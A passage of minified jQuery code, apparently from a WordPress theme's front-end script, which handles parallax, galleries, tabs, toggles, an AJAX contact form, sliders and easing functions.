av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change"),location.replace(l.data("fake-id")+"-closed")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc"),setTimeout(function(){c.slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")})},1),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-outer-container"),c=o.find(".av-tab-section-tab-title-container"),d=o.find(".av_tab_navigation"),h=o.find(".av-tab-section-inner-container"),u=o.find(".av-animation-delay-container"),v=o.find(".av-layout-tab-inner"),p=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),f=o.find(".__av_init_open"),_=0,m=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),d=l.data("av-tab-section-title"),v=(f=o.find('[data-av-tab-section-content="'+d+'"]')).data("av-tab-bg-color"),p=f.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+d+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),f.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==p&&l.css("color",p);var _=-100*(parseInt(d,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(d,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",h.css(s)):h.css("left",_+"%"),b(),y(),a||(location.hash=l.attr("href")),setTimeout(function(){f.trigger("avia_start_animation_if_current_slide_is_active"),u.not(f).trigger("avia_remove_animation")},600)},g=function(){_=0,r.each(function(){_+=i(this).outerWidth()}),c.css("min-width",_)},y=function(){if(f.length&&p){var i=v.height();v.height("auto");var e=f.find(".av-layout-tab-inner").height(),a=c.height();l.css("max-height",e+a+100),v.height(i),v.height(e),v.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},b=function(){var t=o.find(".av-active-tab-title"),e=o.width(),a=-1*t.position().left-t.outerWidth()/2+e/2;if(i("body").hasClass("rtl")){n=0;if(e<_&&a+_>e){a>0&&(a=0);var n=-1*(a+_-e);c.css("left","auto"),c.css("right",n)}c.css("left","auto"),c.css("right",n)}else e>=_&&(a=0),a+_<e&&(a=-1*(_-e)),a>0&&(a=0),c.css("left",a)},w=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},x=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:f,single_callback:function(){r.on("click",m),d.on("click",w),t.on("debouncedresize",b),t.on("debouncedresize av-height-change",y),g(),y(),x()}}),h.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(){if(s)return!1;s=!0,o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label"));var t=n.data("avia-redirect")||!1,e=n.attr("action");r.load(e+" "+a.responseContainer,o.dataObj,function(){t&&e!=t?(n.attr("action",t),location.href=t):(r.removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")}))})}function e(){if(s)return!1;s=!0;var t=o.button.val();o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label")),o.dataObj.ajax_mailchimp=!0;var e=n.data("avia-redirect")||!1,l=n.attr("action"),c=n.find(".av-form-error-container"),d=n.data("avia-form-id");i.ajax({url:l,type:"POST",data:o.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)s=!1,n.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.button.removeClass("av-sending-button"),o.button.val(t);else if(e&&l!=e)n.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);r.html(v).removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")})}},error:function(){},complete:function(){}})}var n=i(this),s=!1,o={formElements:n.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:n.find("input:submit"),dataObj:{}},r=n.next(a.responseContainer+":eq(0)");o.button.bind("click",function(a){return o.validationError=!1,o.datastring="ajax=true",o.formElements.each(function(t){var e=i(this),a=e.parent(),s=e.val(),r=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(s=!!e.is(":checked")||""),o.dataObj[r]=encodeURIComponent(s),l&&l.match(/is_empty/)&&(""==s||null==s?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(s.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(s.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(s)&&""!=s?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=n.find("#"+r+"_verifier").val(),h=d.charAt(d.length-1);s!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=s&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==o.validationError&&(n.data("av-custom-send")?e():t()),!1}),i.avia_utilities.isMobile&&o.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return 